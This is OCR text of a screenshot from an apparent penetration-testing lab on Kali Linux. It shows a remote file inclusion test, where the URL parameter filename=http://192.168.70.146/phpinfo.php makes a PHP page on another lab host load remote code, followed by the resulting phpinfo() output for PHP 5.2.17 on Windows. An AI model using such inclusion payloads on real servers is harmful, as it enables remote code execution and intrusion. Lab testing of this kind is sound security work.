 1 2 3 4 0:32
phpinfo() — Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() × phpinfo() × +
192.168.70.149/test/1.php?filename=http://192.168.70.146/phpinfo.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking OffSec
PHP Version 5.2.17
PHP Logo
System Windows NT WIN-LLN5GR2P4IK 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory
Manager
enabled
IPv6 Support enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered
Stream Socket
Transports
tcp, udp
中 简
session 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 2 项，共找到 35 个匹配项